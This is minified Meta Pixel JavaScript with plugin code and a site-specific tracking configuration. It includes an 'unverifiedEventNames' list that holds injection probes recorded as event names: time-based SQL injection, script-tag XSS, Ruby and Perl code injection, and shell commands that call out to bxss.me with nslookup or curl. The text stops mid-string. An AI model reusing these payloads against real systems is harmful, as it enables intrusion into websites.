return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsNetworkConfig"),b=f.getFbeventsModules("SignalsFBEventsFiredEvent");f.getFbeventsModules("SignalsParamList");var c=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),d=c.getLocalStorageItem,i=c.setLocalStorageItem,j=c.isLocalStorageSupported;c=f.getFbeventsModules("SignalsFBEventsLogging");var k=c.logError,l=c.logWarning,m=c.logInfoString,n=f.getFbeventsModules("signalsFBEventsGetIsChrome"),o=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");c=f.getFbeventsModules("SignalsFBEventsPlugin");var p="topicsLastReferenceTime",q=24*60*60*1e3,r=1,s="pixel",t="topicsapi";function u(a,b){if(Math.random()>.001)return;m(a,s,b)}var v=function(a){return"[Topics API][Pixel Plugin] ".concat(a)},w=function(a){var b=Number(Date.now());a=Number(a);return b-a>=r*q},x=function(){if(!j())return!1;var a=!1;try{var b=d(p);if(b==null)return!0;a=w(b)}catch(a){b="preObservationAction action:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t);return!1}return a},y=function(){if(!j())return;try{i(p,Date.now())}catch(b){var a="postObservationAction action:"+(b==null?"Unknown":b.message);l(new Error(v(a)),s,t)}},z=function(b){var c=a.TOPICS_API_ENDPOINT;c="".concat(c,"?id=").concat(b);g.fetch(c,{browsingTopics:!0,skipObservation:!0}).then(function(a){u(v("observation action successful for pixel ".concat(b)),t);return a})["catch"](function(a){a="observation action:"+(a==null?"Unknown":a.message);l(new Error(v(a)),s,t)})};c=new c(function(a,c){if(!(n()||o()))return;if(h.featurePolicy==null||!h.featurePolicy.allowsFeature("browsing-topics"))return;b.listen(function(a,b){try{a=x();if(a){a=b.get("id");if(a==null){k(new Error(v("no pixel id found")),s,t);return}z(a)}y()}catch(a){b="generic client-side:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t)}})});e.exports=c})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.topicsapi");f.registerPlugin&&f.registerPlugin("fbevents.plugins.topicsapi",e.exports);
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a){var b={};a.forEach(function(a){b[a]=1});return{bfs:b}}j.exports={createBlockFlags:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return function(g,i,j,k){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.stringStartsWith,c=f.getFbeventsModules("SignalsFBEventsGuardrail");a=f.getFbeventsModules("SignalsFBEventsLogging");var d=a.logWarning,e=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"});Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"});Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"});a=function(){function a(){m(this,a),p(this,"_isInitialized",!1),p(this,"_rulesData",null),p(this,"_spiderPatterns",[]),p(this,"_browserPatterns",[]),p(this,"_userAgentCache",new Map()),p(this,"_cacheMaxSize",1e3),this._initializeEngine()}return o(a,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(a){try{this._rulesData=a;if(!a.spider_bot_rules||!a.browser_patterns){d("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(a.spider_bot_rules);this._browserPatterns=this._parseRuleString(a.browser_patterns)}catch(a){d("Failed to load rules from config:",a),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(a){return!a||a.trim()===""?[]:a.split("\n").filter(function(a){return a.length>1}).map(function(a){var b=a.charAt(0);a=a.substring(1).split("~");return{pattern:a[0].toLowerCase(),startOfString:b==="1",exceptions:a.slice(1).map(function(a){return a.toLowerCase()})}})}},{key:"_isMetabot",value:function(a,b){if(b===e.SPIDER_OR_BOT_WHITELIST_FAILED){b="facebookexternalhit";return a.toLowerCase().includes(b)}return!1}},{key:"detectBot",value:function(a){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",a);var b=this._getCacheKey(a);if(this._userAgentCache.has(b)){var c=this._userAgentCache.get(b);if(c)return l(l({},c),{},{cached:!0})}try{c=this._performBotDetection(a);this._cacheResult(b,c);return c}catch(b){d("Error during bot detection:",b);return this._createErrorResult(b.message,a)}}},{key:"shouldBlockUserAgent",value:function(a){a=this.detectBot(a);return a.ruleType===e.SPIDER_OR_BOT||a.ruleType===e.SPIDER_OR_BOT_WHITELIST_FAILED&&a.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(a){a=a.toLowerCase();var b=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(a.includes(d))return!0}d=["mobile","iphone","android","blackberry","windows phone"];c=a.includes("facebook")||a.includes("fb");if(c){b=h(d);try{for(b.s();!(c=b.n()).done;){d=c.value;if(a.includes(d))return!0}}catch(a){b.e(a)}finally{b.f()}}return!1}},{key:"_performBotDetection",value:function(a){var d=a.toLowerCase(),f=this._checkMobileAppBypass(a);f=f||this._checkBrowserPatterns(d);if(!f){f=this._isMetabot(a,e.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:e.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:f}}a=this._checkSpiderPatterns(d);f=c.eval("use_string_prefix_match_from_util");if(a.matched&&a.exceptions&&a.exceptions.length>0){var g=h(a.exceptions),i;try{for(g.s();!(i=g.n()).done;){i=i.value;var j=f?b(d,i):d.startsWith(i);j=a.startOfString?j:d.includes(i);if(j)return{isBot:!1,ruleType:e.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(a){g.e(a)}finally{g.f()}}return a.matched?{isBot:!0,ruleType:e.SPIDER_OR_BOT}:{isBot:!1,ruleType:e.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(a){if(this._browserPatterns.length===0)return!0;var d=c.eval("use_string_prefix_match_from_util"),e=h(this._browserPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return!0}}catch(a){e.e(a)}finally{e.f()}return!1}},{key:"_checkSpiderPatterns",value:function(a){var d=c.eval("use_string_prefix_match_from_util"),e=h(this._spiderPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return{matched:!0,pattern:f.pattern,exceptions:f.exceptions||[],startOfString:f.startOfString}}}catch(a){e.e(a)}finally{e.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(a){return a.length>100?a.substring(0,100)+"_"+a.length:a}},{key:"_cacheResult",value:function(a,b){if(this._userAgentCache.size>=this._cacheMaxSize){var c=this._userAgentCache.keys().next().value;c&&this._userAgentCache["delete"](c)}this._userAgentCache.set(a,b)}},{key:"_createErrorResult",value:function(a,b){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])}();n.exports=a})();return n.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsBlockFlags"),c=b.createBlockFlags,d=f.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),e=f.getFbeventsModules("SignalsFBEventsGuardrail");({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});var g="pixel",h="botblocking";b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning,j=b.logInfoString;b=f.getFbeventsModules("SignalsFBEventsEvents");var l=b.configLoaded,m=b.getCustomParameters,n=f.getFbeventsModules("SignalsFBEventsSendEventEvent");b=f.getFbeventsModules("SignalsFBEventsTyped");var o=b.coerce,p=b.Typed;b=f.getFbeventsModules("SignalsFBEventsPlugin");k.exports=new b(function(b,k){var q=null,r=!1,s=null;l.listen(function(b){if(b==null)return;var c=k.optIns.isOptedIn(b,"BotBlocking");if(!c)return;c=k.getPixel(b);if(c==null)return;s=a.get(b,"botblocking");if(s==null)return;try{q=new d();if(s.rules){q.loadRulesFromConfig(s.rules);j("Bot detection rules loaded from server config - pixel_id: ".concat(b));c=navigator.userAgent||"";r=q.shouldBlockUserAgent(c)}}catch(a){i(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(b,", error: ").concat(a.message)),g,h)}});m.listen(function(a,b,d){d=k.optIns.isOptedIn(a.id,"BotBlocking");if(!d)return{};if(s==null)return{};if(!q)return{};try{if(r)return c(["b"]);else return{}}catch(c){i(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(a.id,", event_name: ").concat(b,", error: ").concat(c.message)),g,h);return{}}});n.listen(function(a){a=a.id;if(a==null)return!1;a=o(a,p.fbid());if(a==null)return!1;var b=k.optIns.isOptedIn(a,"BotBlocking");if(!b)return!1;b=k.getPixel(a);if(b==null)return!1;if(!q)return!1;b=e.eval("bot_blocking_client_side_block_enabled",a);if(!b)return!1;try{if(r){j("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(a));return!0}return!1}catch(b){i(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(a,", error: ").concat(b.message)),g,h);return!1}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.botblocking");f.registerPlugin&&f.registerPlugin("fbevents.plugins.botblocking",e.exports);
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsLogging"),g=d.logInfo,h=d.logError;f.getFbeventsModules("SignalsParamList");var i="pixel",j="WebsitePerformance";e.exports=new b(function(b,d){try{var e=function(){var b=typeof a.performance.getEntriesByType==="function"?a.performance.getEntriesByType("navigation")[0]:null;if(b==null)return null;var c=b.domContentLoadedEventEnd;b=b.startTime;c=c-b;return c>0?c:null},k=function(){if(a.performance==null||a.performance.timing==null)return null;var b=a.performance.timing,c=b.domContentLoadedEventEnd;b=b.navigationStart;c=c-b;return c>0?c:null},l=!1;(a.performance==null||typeof a.performance.getEntriesByType!=="function")&&(g(new Error("Modern Performance not supported"),i,j),a.performance!=null&&a.performance.timing!=null&&(l=!0));var m=null;l?m=k():m=e();c.listen(function(a,b,c){try{b=d.optIns.isOptedIn(a.id,"WebsitePerformance");if(!b)return{};m==null&&(l?m=k():m=e());return m==null?{}:{plt:m}}catch(a){h(a,i,j);return{}}})}catch(a){h(a,i,j);return}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance");f.registerPlugin&&f.registerPlugin("fbevents.plugins.websiteperformance",e.exports);
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("3008484012811973", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("3008484012811973", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("3008484012811973", "IWLParameters", true);
fbq.set("iwlExtractors", "3008484012811973", []);
config.set("3008484012811973", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("3008484012811973", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("3008484012811973", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("3008484012811973", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("3008484012811973", "ProhibitedSources", true);
config.set("3008484012811973", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{"Form":{"cd":["2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"Search":{"cd":["2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159","c7114ba3d26932fb15605ea3596122a48329813ae278d77f724fb380de6aefb0"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"PageView":{"cd":["2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159","c7114ba3d26932fb15605ea3596122a48329813ae278d77f724fb380de6aefb0"],"url":["767f130f0a90120370e5fdaedac8d13c58cb09b1b06b6e133a106ef25db4db1c","760c6bbe6e9b5f5aa8a60be0d52709458ee6b32c18869b27da26c1f8b0c5a850","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","ce4e9a0dad1eed8d69c713692a749e6b6c486f79156eca3c2e9ae6db22b633e6","351573d8d5d08010146c74bbec7ad56d9b6aea43eca703848e0a56045f27ee93","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c","5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d"]},"Purchase":{"cd":[],"url":["767f130f0a90120370e5fdaedac8d13c58cb09b1b06b6e133a106ef25db4db1c","760c6bbe6e9b5f5aa8a60be0d52709458ee6b32c18869b27da26c1f8b0c5a850","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","351573d8d5d08010146c74bbec7ad56d9b6aea43eca703848e0a56045f27ee93","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c","5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d","948fe603f61dc036b5c596dc09fe3ce3f3d30dc90f024c85f3c82db2ccab679d"]},"Signal":{"cd":["79093ffdb73e1123ced64004b402f6299927a533bad888b75afd8841687c66b0","2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("3008484012811973", "UnwantedData", true);
config.set("3008484012811973", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("3008484012811973", "IABPCMAEBridge", true);
config.set("3008484012811973", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("3008484012811973", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("3008484012811973", "ESTRuleEngine", true);
fbq.set("estRules", "3008484012811973", [{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":2,"action":2,"value":"http:\/\/www.iapb.it\/"}]},"derived_event_name":"ViewContent","transformations":[1],"rule_status":"ACTIVE","rule_id":"513563079814446"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":11,"operator":2,"action":1,"value":"https:\/\/www.iapb.it\/wp-content\/uploads\/2019\/05\/dona_ora.png"}]},"derived_event_name":"Donate","transformations":[1],"rule_status":"ACTIVE","rule_id":"800848997525866"}]);
config.set("3008484012811973", "eventValidation", {"unverifiedEventNames":["PageView\"||sleep(27*1000)*diuepx||\"","PageView\"&&sleep(27*1000)*unhcyh&&\"","PageView'||sleep(27*1000)*zkaguu||'","PageView'&&sleep(27*1000)*limsaa&&'","\u0040\u0040fCNRI","PageViewI06uFvGv'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"J0NjeqMa\"=\"","-1' OR 5*5=25 or 'LatXOHSc'='","PageView&n947075=v955963","THFhWndXUks=","expr 9000696455 - 979922","${9999433+9999785}","PageView9321580","'\"()&\u0025\u003Czzz>\u003CScRiPt >M0pn(9450)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M0pn(9566)\u003C\/ScRiPt>","PageViewO3OjyJYE')) OR 372=(SELECT 372 FROM PG_SLEEP(15))--","PageViewhfxdgdgG') OR 936=(SELECT 936 FROM PG_SLEEP(15))--","PageViewgva3fb92' OR 299=(SELECT 299 FROM PG_SLEEP(15))--","eIk2EAst: bAuhh54Z","WvJSXfKb","\"+response.write(9519310*9365159)+\"","'+response.write(9519310*9365159)+'","response.write(9519310*9365159)","'A'.concat(70-3).concat(22*4).concat(107).concat(73).concat(100).concat(66)+(require'socket'\nSocket.gethostbyname('hitbn'+'zujnhvxp7170a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(98).concat(76).concat(108).concat(65)+(require'socket'\nSocket.gethostbyname('hitro'+'xgzmfogq6714c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitye\"+\"ytwpkccef6775.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hittvxookusmgd3dd2.bxss.me||curl${IFS}hittvxookusmgd3dd2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittvxookusmgd3dd2.bxss.me||curl${IFS}hittvxookusmgd3dd2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkaiajihiir784fe.bxss.me||curl${IFS}hitkaiajihiir784fe.bxss.me)",";(nslookup -q=cname hitrcxnhzevmf03549.bxss.me||curl hitrcxnhzevmf03549.bxss.me)|(nslookup -q=cname hitrcxnhzevmf03549.bxss.me||curl hitrcxnhzevmf03549.bxss.me)&(nslookup -q=cname hitrcxnhzevmf03549.bxss.me||curl hitrcxnhzevmf03549.bxss.me)","`(nslookup -q=cname hitqekepqtveo7c3a7.bxss.me||curl hitqekepqtveo7c3a7.bxss.me)`","|(nslookup -q=cname hitlaxbbagzauc14b4.bxss.me||curl hitlaxbbagzauc14b4.bxss.me)","&(nslookup -q=cname hitatzqhijnmpa1625.bxss.me||curl hitatzqhijnmpa1625.bxss.me)&'\\\"`0&(nslookup -q=cname hitatzqhijnmpa1625.bxss.me||curl hitatzqhijnmpa1625.bxss.me)&`'","&nslookup -q=cname hitmjfqsfbmhk049ca.bxss.me&'\\\"`0&nslookup -q=cname hitmjfqsfbmhk049ca.bxss.me&`'","$(nslookup -q=cname hitwbkehxwqyue2af0.bxss.me||curl hitwbkehxwqyue2af0.bxss.me)","(nslookup -q=cname hitfwljdieqcuc6c7e.bxss.me||curl hitfwljdieqcuc6c7e.bxss.me))","|echo yyegas$()\\ qknmmi\\nz^xyu||a #' |echo yyegas$()\\ qknmmi\\nz^xyu||a #|\" |echo yyegas$()\\ qknmmi\\nz^xyu||a #","&echo zjpjrj$()\\ jkrhfj\\nz^xyu||a #' &echo zjpjrj$()\\ jkrhfj\\nz^xyu||a #|\" &echo zjpjrj$()\\ jkrhfj\\nz^xyu||a #","echo pcycaq$()\\ uoemoq\\nz^xyu||a #' &echo pcycaq$()\\ uoemoq\\nz^xyu||a #|\" &echo pcycaq$()\\ uoemoq\\nz^xyu||a #","gethostbyname(lc('hituo'.'bwpozyxb0abf4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(72).chr(116).chr(80)","\".gethostbyname(lc(\"hitac\".\"hyapnnka394fc.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(85).chr(119).chr(75).\"","'.gethostbyname(lc('hitqy'.'wjtgawvl66a96.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(75).chr(113).chr(77).'","Form\"||sleep(27*1000)*vrgcre||\"","Form'||sleep(27*1000)*pcpbra||'","Form\"&&sleep(27*1000)*kbgehr&&\"","Form'&&sleep(27*1000)*fflyyl&&'","Form&n997794=v963443","\u0040\u0040zdslQ","FormI2N30yd1'; waitfor delay '0:0:3.51' --","FormUpVKe8mj'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"wykeBfgG\"=\"","-1' OR 5*5=25 or 'GXGC2dhE'='","'A'.concat(70-3).concat(22*4).concat(104).concat(73).concat(116).concat(86)+(require'socket'\nSocket.gethostbyname('hitcc'+'lcofqyand9fd9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(99).concat(72).concat(122).concat(77)+(require'socket'\nSocket.gethostbyname('hittl'+'nzuilxoy0ed61.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(87).concat(122).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitkd\"+\"uwbcujki738b8.bxss.me.\")[3].to_s)+\"","Formtq72H2xo')) OR 738=(SELECT 738 FROM PG_SLEEP(15))--","expr 9000834164 - 973821","FormIpCwvC7G') OR 821=(SELECT 821 FROM PG_SLEEP(15))--","FormbPBdwlSm' OR 761=(SELECT 761 FROM PG_SLEEP(15))--","${10000471+10000060}","Form9331969","'\"()&\u0025\u003Czzz>\u003CScRiPt >cvvs(9315)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt 